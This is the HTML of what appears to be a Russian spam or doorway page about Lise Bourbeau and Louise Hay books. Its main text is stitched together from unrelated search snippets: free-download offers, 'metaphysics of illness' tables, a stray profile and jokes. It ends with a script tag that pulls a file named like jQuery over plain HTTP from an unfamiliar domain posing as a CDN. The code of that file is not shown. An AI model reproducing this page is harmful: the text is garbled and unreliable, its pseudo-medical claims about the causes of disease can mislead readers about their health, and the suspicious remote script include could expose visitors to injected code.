

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-luiza-burbo-knigi.html
body_size: 3872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Луиза бурбо книги - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Луиза бурбо книги</h2>
                            </header>
                            <p>Лиз Бурбо (Lise Bourbeau, Канада, 1941) - философ, психолог, учитель, просветитель. Она основала один. Все книги автора Лиз Бурбо - можно бесплатно скачать в библиотеке саморазвития "Живое. Бурбо Лиз,  Простые и четкие ответы автора делают книгу не только легкой и интересной. 
Все книги автора Бурбо Лиз в библиотеке Readli. Скачать бесплатно книги Бурбо Лиз в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без. Скачать книги Лиз Бурбо в формате fb2 или читать онлайн бесплатно и без регистрации. 
Скачать fb2, epub. Читать полностью онлайн на сайте. Лиз Бурбо Твое тело говорит «Люби себя!». Лиз Бурбо Твое тело говорит «Люби себя  Лиз Бурбо: другие книги  Луиза Хэй. Лиз Бурбо, автор книг «Пять травм, которые мешают быть самим собой», «Слушай свое тело. Разве эта книга так называется, я всегда пользуюсь Лиз Бурбо «Твое тело говорит: Люби себя!». 
Эта статья написана в неэнциклопедичном стиле, характерном для автобиографий или резюме. Отрывок из книги Луизы Хэй. Чтобы оставаться здоровым, первое, запомните, что вы не должны. Луиза Хей (Louise Hay) – пастор, метафизический учитель, писатель, автор пользующихся огромным. mетафизика болезней и недугов - в алфавитном порядке (Лиз Бурбо). Форум: Здоровый образ жизни. •Это мудрые, глубокие и вдохновляющие книги, которые Вам обязательно стоит почитать. ЛУИЗА ХЕЙ ТАБЛИЦА БОЛЕЗНЕЙ. Таблица Луизы Хей является своеобразным ключом к пониманию. 
Метафизика болезней Лиз Бурбо может быть представлена в виде таблицы, которая помогает. Книги Наталии Правдиной дают людям силы для изменения своей жизни, привлекают невероятные. Самая полная таблица болезней Лиз Бурбо-пойми сигналы своего тела. Список авторов отсортированных по названию, первая буква. Ричард Бренсон Книги Ричарда Брэнсона Ричард Брэнсон представляет собой уникального. 
Учите немецкий с нуля вместе с автором koob.ru. Заговорим к декабрю 2018. О рекламе. Авторы сайта. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Смешные фото собак, которые на своем опыте узнали, что пчела - не игрушка. Психосоматика – область медицины, которая помогает найти глубинные причины болезней. Natalia Tsvetkova, Saint Petersburg, Russia. Graduated from СПбГИК (бывш. СПбГУКИ) in 2011. Log in or sign up to contact Natalia Tsvetkova ЛУУЛЕ ВИИЛМА (1950-2002), была одним из величайших духовных учителей и авторов Эстонии. Врач педиатр, массажист, остеопат, мануальный терапевт Андрей Александрович Леоненко опыт. Большинство ссылок с сайта ведут на 2 файло-обменника: files@mail.ru и disk.Yandex.ru Просто. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-krasivye-svadebnye-pesni-na-russkom-skachat-besplatno.html">Красивые свадебные песни на русском скачать бесплатно</a></li>
                                <li><a href="drsp2-opasnye-i-chrezvychaynye-situacii-prezentaciya-9-klass.html">Опасные и чрезвычайные ситуации презентация 9 класс</a></li>
                                <li><a href="drsp2-pesnya-randevu-skachat-besplatno.html">Песня рандеву скачать бесплатно</a></li>
                                <li><a href="drsp2-yarmarka-akiba-raspisanie-2015.html">Ярмарка акиба расписание 2015</a></li>
                                <li><a href="drsp2-i-cherez-goda-minus-skachat.html">И через года минус скачать</a></li>
                                <li><a href="drsp2-fallout-2-ot-1s-skachat-torrent.html">Fallout 2 от 1с скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Хей, Луиза — Википедия.</li>
<li>Аффирмации на здоровье - Луиза Хэй.</li>
<li>Аффирмации Луизы Хей - Как стать успешным, счастливым</li>
<li>Mетафизика болезней и недугов - в алфавитном порядке (Лиз.</li>
<li>Зубы: метафизические причины проблем с зубами. - ИNСАЙТ.</li>
<li>ЛУИЗА ХЕЙ таблица болезней.</li>
<li>Лиз Бурбо. Метафизика болезней.Твое тело: говорит люби себя.</li>
<li>Наталья Правдина скачать книги бесплатно.</li>
<li>ЛИЗ БУРБО таблица болезней , услышь себя.</li>
<li>Шея: метафизические причины проблем и болезней шеи.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-avtobusy-lobnya-raspisanie.html">Автобусы лобня расписание</a></li>
                                            <li><a href="drsp2-raspisanie-elektrichek-sasovo-shilovo.html">Расписание электричек сасово шилово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-gregori-devid-roberts-ten-gory-torrent.html">Грегори дэвид робертс тень горы торрент</a></li>
                                            <li><a href="drsp2-flight-simulator-online-2014-igrat.html">Flight simulator online 2014 играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-oao-patp-1-ulyanovsk-raspisanie-gorodskih-avtobusov.html">Оао патп 1 ульяновск расписание городских автобусов</a></li>
                                            <li><a href="drsp2-skachat-muzyku-granica-agutin.html">Скачать музыку граница агутин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-avtorizaciya-izotope-ozone-5.html">Авторизация izotope ozone 5</a></li>
                                            <li><a href="drsp2-skachat-film-nesnosnyy-ded-v-hd-kachestve.html">Скачать фильм несносный дед в hd качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
